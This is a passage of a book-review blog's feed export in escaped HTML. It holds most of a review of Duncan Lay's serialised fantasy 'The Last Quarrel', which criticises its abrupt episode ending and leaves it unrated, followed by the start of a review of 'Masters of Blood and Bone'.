107%;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EWhat was the problem then?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThe main problem here is probably a fundamental\ndisagreement about what a novel being serialised should entail.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EIn my mind a regular novel and a serialised novel should\nbe two completely different entities. You cannot simply take a regular novel,\nslice it into four equal parts and release them each a month apart. It does not\nwork.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EYou probably all know how a lot of fantasy books tend\nto start out really slow – and a bit boring – because you need to be introduced\nto the whole new world and its situation and so on. This book was no exception,\nthough it did show potential to become an interesting adventure – until that\nmoment, \u003Ci\u003Ejust\u003C\/i\u003E when it was about to\npick up speed and become interesting, when it ended. Abruptly. In the middle of\nthe first real action we were about to see. Oh dear, was I disappointed?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThe reason why tv-series work is because each episode\ngenerally has its own little story within the greater plot line, complete with a\nbeginning, a middle and an ending. Or even if they don’t have this, each\nepisode at least have to have its own climax.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EIn contrast, The Last Quarrel only had a beginning and\nwas cut short before it had a chance to climax. I was a bit like a man coming\ntoo early in bed; ultimately extremely unsatisfying.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThis was my first experience with a serialised novel\nand has it made me a fan? Not at all. I hate it. I absolutely want to throttle\nwhoever came up with the idea. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EHow Bad Was It, Then?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWould I be interested in picking up the next part of\nthe novel? Yes, I probably would, but… I would also worry about the next part\nleaving me just as disappointed toward the end.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHonestly, I would leap at the chance for a review\ncopy, but if I had to spend my money on it, I think I would hesitate.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EI am only tolerating this disappointment because I got\nthe book as a free review copy and because I hope that the publisher will\nlisten to these words. If I had spent my own money on this book, I would have\nfelt cheated.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003ESo How Does One Rate the Beginning of a Book?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWell… One doesn’t. I mean, how could you?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWhen I finished this episode I actually had a lengthy\ndebate with myself whether to review it or not, but then I figured that a\nreviewer has two roles; that of a judge (rating it), and that of a passionate\nreader (sharing your opinions on it). Even if I cannot do first one, I can still\ndo the other.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003ETherefore, I will refrain from rating any of the\nepisodes until – or indeed if – I get to read all of them. I cannot rate\nsomething that is not finished. The Last Quarrel is not a full story in itself\nand until I have an end, all I can do is offer my thoughts as a passionate\nreader and let the judgement await further substantiation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor now, my only verdict will be that this book has certainly\nsuffered an injustice. It could be a good book. But it isn’t. I think the\npublisher really screwed up with this one. \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cu\u003E\u003Ci\u003ESource\u003C\/i\u003E\u003C\/u\u003E:\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u0026nbsp;Advance copy from Netgalley\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cu\u003E\u003Ci\u003EIBR Rating\u003C\/i\u003E\u003C\/u\u003E:\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"DA\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;; font-size: 12.0pt;\"\u003ENot Rated\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"DA\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Ci style=\"text-decoration: underline;\"\u003ERecommendation:\u003C\/i\u003E\u0026nbsp;The Last Quarrel is an interesting beginning to a\npotentially very epic fantasy novel. Whether or not you will be less displeased\nwith the serialisation of this novel is up to you to find out.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhVj5UFBXTC2jvpWG3jkt333ZWaNgT4Wcq0TUAsHiZnjUHL3cE6GUOWXe2cqcX1MIDK32zsISHiz1GWuDjHtJpNDZfKI9uwQY96JAOSDiYf1_9J3fCh-nnNy7qJiI27jrXMUwKE7jc9v0\/s1600\/Reviewer-Profile---Eli-Adelholm.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhVj5UFBXTC2jvpWG3jkt333ZWaNgT4Wcq0TUAsHiZnjUHL3cE6GUOWXe2cqcX1MIDK32zsISHiz1GWuDjHtJpNDZfKI9uwQY96JAOSDiYf1_9J3fCh-nnNy7qJiI27jrXMUwKE7jc9v0\/s1600\/Reviewer-Profile---Eli-Adelholm.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpu-yBH5q5H5VxTPmGKuliBegCttg-q3BXvnGGo2Hh_Wbg7LvNj1S0vF3chXZeVTrAEl7ywbvvYSLL89SvX7hvxsfBJ5BwCeLI3BNHCzyAWl3-0T1NqlfZiuLqOD2Hfa1FoTkPkaeKVvg\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpu-yBH5q5H5VxTPmGKuliBegCttg-q3BXvnGGo2Hh_Wbg7LvNj1S0vF3chXZeVTrAEl7ywbvvYSLL89SvX7hvxsfBJ5BwCeLI3BNHCzyAWl3-0T1NqlfZiuLqOD2Hfa1FoTkPkaeKVvg\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B007QQE4TE\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B007QQE4TE\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=HHRW7VKOQOPYQKQD\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B007QQE4TE\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B007QQE4TE\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B0035IIATC\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B0035IIATC\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=2MFMTUB3Y5EBAP4N\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B0035IIATC\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B0035IIATC\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00SP50HPA\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00SP50HPA\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=5KKAOKOCAQGXWVTG\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00SP50HPA\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00SP50HPA\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00SOR3RX8\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00SOR3RX8\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=DYW5YOB25WM5BFPY\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00SOR3RX8\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00SOR3RX8\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4334297876599896235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html","title":"The Last Quarrel, Duncan Lay"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s72-c\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-3774028909414240461"},"published":{"$t":"2015-01-10T21:25:00.000+11:00"},"updated":{"$t":"2017-02-04T13:37:16.514+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Masters of Blood and Bone, Craig Saunders"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgCDanKBAxd-fJDrvc-tBUTqX2BFkXQh4Op9BxYq3KcaZLdiEHELIm9Gi25tdZTtYtPnVWLK-du2SD0DslMx5u-vemX47BACCSIwII8yhRxsyaOFczf2A0zwn3SHYLyYC1yKTLroWons\/s1600\/IBR-Cover-Review-Fantasy---Master-of-BLood-and-Bone---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgCDanKBAxd-fJDrvc-tBUTqX2BFkXQh4Op9BxYq3KcaZLdiEHELIm9Gi25tdZTtYtPnVWLK-du2SD0DslMx5u-vemX47BACCSIwII8yhRxsyaOFczf2A0zwn3SHYLyYC1yKTLroWons\/s1600\/IBR-Cover-Review-Fantasy---Master-of-BLood-and-Bone---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EReview by Eli Adelholm\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EI really did not\nknow what I was expecting when I requested this book from Netgalley – it\ncertainly was not what I expected – but I loved it!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EI do have to\nadmit I am a bit out of my comfort zone with this one. It has fantasy elements\n(there’s a wizard and all!) but truly it has more of a horror feel about it.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003ESet in present\nday England, it starts out very innocently with a fat man reading a book on a\nbench – and then it gets a whole lot of crazy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003EThe Element of\nSurprise\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-GB;\"\u003EMasters of\nBlood and Bone, which is scheduled for publishing on February 